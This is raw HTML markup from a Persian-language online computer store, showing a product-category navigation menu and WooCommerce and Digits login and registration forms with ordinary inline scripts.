	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9312 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%da%86-%da%a9%d9%88%d8%b1%d8%af-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">پچ کورد شبکه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9313 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%da%86-%da%a9%d9%88%d8%b1%d8%af-%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/" class="woodmart-nav-link">پچ کورد فیبر نوری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9315 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%a8%d9%84-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">کابل شبکه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">کارت شبکه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9314 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">سایر تجهیزات شبکه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15114 item-level-0" ><a href="https://pcccenter.com/product-category/%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">گیمینگ و کنسول بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18563 item-level-1" ><a href="https://pcccenter.com/product-category/gamingconsole/" class="woodmart-nav-link">کنسول بازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">دسته بازی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14878 item-level-0" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">ماشین های اداری</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14879 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/%d8%a7%d8%b3%da%a9%d9%86%d8%b1/" class="woodmart-nav-link">اسکنر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14880 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/%d9%be%d8%b1%db%8c%d9%86%d8%aa%d8%b1/" class="woodmart-nav-link">پرینتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14881 item-level-1" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/%da%a9%d8%a7%d8%aa%d8%b1%db%8c%d8%ac/" class="woodmart-nav-link">کاتریج</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16678 item-level-0" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/" class="woodmart-nav-link"><span class="nav-link-text">کالای استوک</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33375 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stocklaptop/" class="woodmart-nav-link">لپ تاپ استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33373 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockpc/" class="woodmart-nav-link">کیس آماده استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33364 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockmonitor/" class="woodmart-nav-link">مانیتور استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33368 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockcase/" class="woodmart-nav-link">کیس استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33363 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockmotherboard/" class="woodmart-nav-link">مادربورد استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33535 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockcpu/" class="woodmart-nav-link">پردازنده استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33536 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockram/" class="woodmart-nav-link">رم استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33537 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stock-hard/" class="woodmart-nav-link">هارد استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33366 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockssd/" class="woodmart-nav-link">اس اس دی استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33367 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockfan/" class="woodmart-nav-link">فن استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33365 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockpower/" class="woodmart-nav-link">منبع تغذیه استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33372 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockgph/" class="woodmart-nav-link">کارت گرافیک استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33369 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/allstock/" class="woodmart-nav-link">لوازم جانبی استوک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34377 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockdvdwriter/" class="woodmart-nav-link">دی وی دی رایتر استوک</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14877 item-level-0" ><a href="https://pcccenter.com/product-category/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/" class="woodmart-nav-link"><span class="nav-link-text">انواع سیستم های آماده</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33580 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/readytogosystems/" class="woodmart-nav-link">سیستم های آماده</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33581 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/all-in-one/" class="woodmart-nav-link">کامپیوتر یکپارچه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16764 item-level-0" ><a href="https://pcccenter.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">صوتی و تصویری</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33583 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/digitalproducts/" class="woodmart-nav-link">محصولات صوتی تصویری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 item-level-1" ><a href="https://pcccenter.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/" class="woodmart-nav-link">لوازم جانبی صوتی و تصویری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53845 item-level-0" ><a href="https://pcccenter.com/product-category/server-2/" class="woodmart-nav-link"><span class="nav-link-text">سرور</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53846 item-level-1" ><a href="https://pcccenter.com/product-category/server-2/" class="woodmart-nav-link">رم سرور</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="سایدبار سبد خرید">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left" role="complementary" aria-label="ورود سایدبار">
				<div class="wd-heading">
					<span class="title">ورود</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://pcccenter.com/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="2e36816421c0eece204b455c3b5e01ec"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//pcccenter.com/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/"/>
    <input type="hidden" name="digits_form" value="8374f731a9" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="98866f5ff0" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/" />											<input type="hidden" name="redirect" value="https://pcccenter.com/product/%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa-%d9%85%d8%af%d9%84-gp-gstfs31256gtnd-%d8%b8%d8%b1%d9%81%db%8c/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://pcccenter.com?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
				<div class="create-account-question">
					<p>هنوز حساب کاربری ندارید؟</p>
					<a href="https://pcccenter.com/my-account/?action=register" class="btn create-account-button">ایجاد حساب کاربری</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist-2\/","\/compare\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="dbb3f928-93c4-4bf3-8ef5-a050e8a262a8">
            document.cookie = 'k6605140252d=ed1ff823df65a6f210709dcd6ea056c57c9eca62bc6db649adb583715e3ca800; path=/';
            document.querySelector('[data-bot-id="dbb3f928-93c4-4bf3-8ef5-a050e8a262a8"]').remove();
        </script>
        <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://pcccenter.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: rgb(71,137,0);
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: rgb(24,163,0);
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">استفاده از موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">استفاده از آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره موبایل"
                                                   data-placeholder="شماره موبایل"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="username"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1405207798" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1405207798"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="4ade20db52b10dd3fa94503a352b0be6"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//pcccenter.com/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/"/>
    <input type="hidden" name="digits_form" value="8374f731a9" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نیستید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون عضو شوید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمز عبور">بازنشانی رمز عبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">استفاده از موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">استفاده از آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره موبایل"
                                                   data-placeholder="شماره موبایل"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="username"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="74f2d8c7157739a632b6ef3b1557b81d"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="-1"/>

        </div>

        <input type="hidden" name="digits_form" value="8374f731a9" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original digits_hide_label"
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="عضویت">عضویت</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                                    <div class="digits-form_tab-bar ">
                        <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_reg_use_phone digits-tab_active">استفاده از موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_reg_use_email ">استفاده از ایمیل</div>                    </div>
                    <input type="hidden" name="action_type" value="phone" autocomplete="off"/>            </div>
            <div class="digits-form_body">
                                    <div class="digits-form_body_wrapper">
                                                    <div data-field-type="phone"
                                 class="digits-form_tab_body digits-phone_row digits-tab_active">
                                    <div class="digits-form_input_row">
        
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره موبایل"
                       data-placeholder="شماره موبایل"
                       style="padding-left: 123px"
